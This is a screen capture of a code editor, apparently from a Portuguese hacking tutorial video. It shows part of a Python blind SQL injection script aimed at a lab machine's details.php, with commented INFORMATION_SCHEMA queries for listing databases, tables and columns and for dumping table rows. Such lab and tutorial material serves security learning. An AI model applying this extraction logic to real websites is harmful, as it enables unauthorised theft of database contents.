 4:CODE
GO HACKING
Ulisses Alves
108 url = 'http://192.168.161.128/details.php?'
109 chars = ' !"#$%&()*+,-./'+dg+':;<=>?@'+uc+'[]^_`'+lc+'{|}~'
110 data = ['']*100
111 threadlist = []
112 modes = {'dumb':[findLenDumbMode,findCharDumbMode], 'binsearch':[findLenBinSearchMode,findCharBinSearchMode]}
113
114 # ======================================
115 # INFORMACÕES GERAIS
116 # ======================================
117
118 query = 'database()'
119 # query = 'user()'
120 # query = 'version()'
121
122 # ======================================
123 # LISTAR DATABASES, TABELAS E COLUNAS
124 # ======================================
125
126 # DATABASES
127 # QUANTIDADE DE DATABASES
128 # query = "(SELECT COUNT(*) FROM INFORMATION_SCHEMA.SCHEMATA)"
129 database = ''
130
131 # QUANTIDADE DE TABELAS NUM DATABASE
132 # query = f"(SELECT COUNT(*) FROM INFORMATION_SCHEMA.TABLES WHERE TABLES.TABLE_SCHEMA='{database}')"
133 table = ''
134
135 # COLUMNS
136 # query = f"(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='{database}' AND COLUMNS.TABLE_NAME='{table}')"
137 columns = []
138
139
140 # ======================================
141 # PEGANDO DADOS DE UMA TABELA
142 # ======================================
143
144 # QUANTIDADE DE LINHAS NA TABELA
145 numRows = 1
146 # COLUNAS A SEREM MOSTRADAS
147
148 # QUERIES PARA O LISTAGEM DE DATABASES, TABELAS E COLUNAS
149 # DATABASES
150 # query = "(SELECT SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA"
151 # TABELAS
152 # query = f"(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='{database}'"
153 # COLUMNS
154 # query = f"(SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='{database}' AND COLUMNS.TABLE_NAME='{table}'"
155
156 # QUERY PARA DUMP NORMAL
157 # query = f"(SELECT COUNT(*) FROM {database}.{table})"
sqliBinSearch.py + (118,5) PASTE | ft:python | unix | utf-8 Alt-g: bindings, CtrlG: help
Saved sqliBinSearch.py
BlindSQLi>> 4:CODE# <<| 5:SHELLS CPU:2.1% | MEM:35% 2.7G | root@YT-1300 | Apr 16 23:31
ExplorandoSQLi.pdf — ... [Burp Suite Professional ... Mozilla Firefox 4:CODE Thu 16 Apr, 23:31